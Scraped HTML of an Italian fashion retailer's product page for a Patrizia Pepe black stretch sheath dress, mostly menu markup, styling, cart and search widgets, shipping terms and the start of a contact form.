mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="u9b6ehp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="n514lo3 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner n514lo3-s"><div class="mgz-element-empty-space"></div></div></div><div class="a3g37w1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="rbwsc9y mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="ulrbx07 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="u4rpknr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="aq084yp mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner aq084yp-s"><div class="ddyqj8n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sr0o314 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="rnfjyjw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="kbhe7g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="n9ve3e8 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="f9al6hf mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f9al6hf-s"><div class="g3did3h mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="a9jyiab mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xkp9ld1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="p4sy6n6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="vxd4617 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="fos167w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="j0hv1dn mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="cbwykdd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="s8drqoi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="b2ebb9b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="p5kbewd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="ahrbxg5 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner ahrbxg5-s"><div class="v4ijxn3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="a0axynd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="osa23wm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="rwq8lc7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="p6m9es8 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner p6m9es8-s"><div class="ej5rxqb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="lfvonoj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="fn1x8ak mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="xgmcnev mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="yaefdly mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="wuttlgi mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner wuttlgi-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="soltxwa mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner soltxwa-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="atuy7yd mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner atuy7yd-s"><div class="inner-content mgz-container"><div class="kyyhd91 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner kyyhd91-s"><div class="fqoqccl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="xanhxxp mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner xanhxxp-s"><div class="inner-content mgz-container"><div class="ayiljlx mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner ayiljlx-s"><div class="demmboc mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="mq90sar mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yjnu65f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="y14akdq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="u4eahu7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="wtnw6a5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="odfgvmw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="m5lw31h mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hasg8y5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="b9ok1he mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qr2j6ve mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="favcqve mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="w3lehby mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="nx0byk2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="glwcvme mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="aqt6ssa mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner aqt6ssa-s"><div class="kwk1muy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="hi7744r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="nevwn4u mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="kx3ts71 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="yicy213 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="yom8dh3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="c9fuq9p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="dr6h4sc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="fxr6405 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="kup856f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="iv129oq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="fx6ymyl mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner fx6ymyl-s"><div class="xru8akb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="wnkr6l2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="mc8uduj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="nr7pun2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="gsf6qpp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="eewje9h mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner eewje9h-s"><div class="xtt9r39 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="hbi89uw mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="crwf0mf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gg7jemg mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="vm8jnql mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="vmxicy3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="sun8sbu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="r4qmrko mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="rje28mr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="rhwxumx mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="gruky38 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="ebwfrky mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="njodflq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner njodflq-s"><div class="wn2avla mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ng762b8 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="twgcbcr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="uum0wic mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="yl8p8be mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner yl8p8be-s"><div class="vvvodta mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="hile83h mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="soo2gr4 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="xhex7tl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="l5i3uvu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="s3r5700 mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner s3r5700-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="vmm05nx mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="gkxl0mr mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="lyro1qf mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="bng7ksj mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="yf0ff0f mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="g4rul4e mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="sdjt0oi mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="ss37tad mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idPIOzTeT0" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idY1FlC7ZS" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idPIOzTeT0" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idY1FlC7ZS" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

        

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper product " >
        <h1 style="" class="page-title "
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Abito donna Patrizia Pepe modello tubino stretch nero</span>        </h1>
        
<div class="product attribute overview">
        <div class="value" itemprop="description">Abito donna Patrizia Pepe modello tubino stretch nero</div>
</div>
    </div>


    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.roncastyle.com/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            Abito donna Patrizia Pepe modello tubino stretch nero                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><style>
.price {

      color: #000!important;
font-weight: bold!important;
font-size: 15px!important;
}
.product.alert.price{
  display: none!important;
}
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
 
  background-color: #000!important;

}
</style>


 






<div class="product-name navy1" style="font-size: 22px" ><strong>PATRIZIA PEPE</strong></div>
<h1 class="product-name navy1" style="font-size: 12px;padding-top: 10px;text-transform: uppercase;">Abito donna Patrizia Pepe modello tubino stretch nero 8A0404AQ39_</h1> 
<br>



<!--Identifier: , Block Id: -->
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            Disponibilita':<span>Non Disponibile</span>
        </div>
    
<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount=" 0" >
</div>


<!--Identifier: , Block Id: --></div></div>
<div data-bind="scope:'widget-pagodil-product-view-11107'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


<div class="product alert price">
    <a href="https://www.roncastyle.com/productalert/add/price/product_id/11107/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/"
       title="Avvisami quando il prezzo scende" class="action alert">
        Avvisami quando il prezzo scende    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="PATR810006-BLU"
          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/11107/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11107" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11107" />
        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                    
                    </form>
</div>



<div class="clearfix" style="z-index: 2;position: relative;">
    <hr>


<style>
  [itemprop] {
    display: none !important;
}
.collapsible_1 {
  background-color: #e1e1e1;
  color: black;
  cursor: pointer;
  padding: 8px;
  width: 100%;
border: none;
  text-align: left;
  outline: none;
  font-size: 12px;
  margin-bottom: 5px;
}



.collapsible_1:after {
  content: '\2304';
  color: black;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.content0 {
  padding: 0 18px;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  background-color: #f1f1f1;
}
.product-options-wrapper{
padding-top: 20px;
}
</style>



<button class="collapsible_1 active">DETTAGLI</button>
<div class="content0" style="max-height: 100%;">
  <p> Codice Articolo: ART: 8A0404AQ39 <br> Colore: Blu <br> </p>
</div>


<button class="collapsible_1">INFORMAZIONI SULLA SPEDIZIONE</button>
<div class="content0">
 <p>Le spedizioni standard Italia di ordini che superano 99,00 Euro sono GRATUITE. La spedizione standard costa 7,50 Euro mentre la spedizione express costa 9,50 Euro. I costi di spedizione al di fuori dal territorio italiano verranno calcolati automaticamente in base alla zona di residenza ed al volume dell’ordine al momento del checkout. <a href="/condizioni-generali-vendita">Per maggiori informazioni visita la relativa sezione nelle condizioni di vendita .</a></p>
</div>
<button class="collapsible_1">MAGGIORI INFO?</button>
<div class="content0">
    <div data-role="content0">
 <!-- Form area -->
  <div class="columns">
    <div class="column main">
        <br>
             <form class="form" method="post" action="">  
                    <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="fname" placeholder="Nome : " name="fname"/></div>
                  <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input   class="input-text" type="text" id="cognome" placeholder="Cognome : " name="cognome1"/></div></div>
